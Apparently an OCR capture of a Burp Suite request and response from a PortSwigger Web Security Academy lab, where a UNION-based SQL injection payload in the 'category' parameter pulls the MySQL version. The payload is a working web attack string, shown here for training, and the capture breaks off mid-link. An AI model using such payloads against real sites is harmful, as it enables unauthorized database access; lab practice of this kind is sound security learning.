 Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+@@version,NULL# HTTP/2
2 Host: 0a2e0025041e6218800c0d32008e005a.web-security-academy.net
3 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
Response
Pretty Raw Hex Render \n
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SQL injection attack, querying the database type and version on MySQL and
Microsoft
</h2>
22 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
23 <p id="hint">
Make the database retrieve the string: '8.0.41-0ubuntu0.20.04.1'
</p>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-database/lab-quer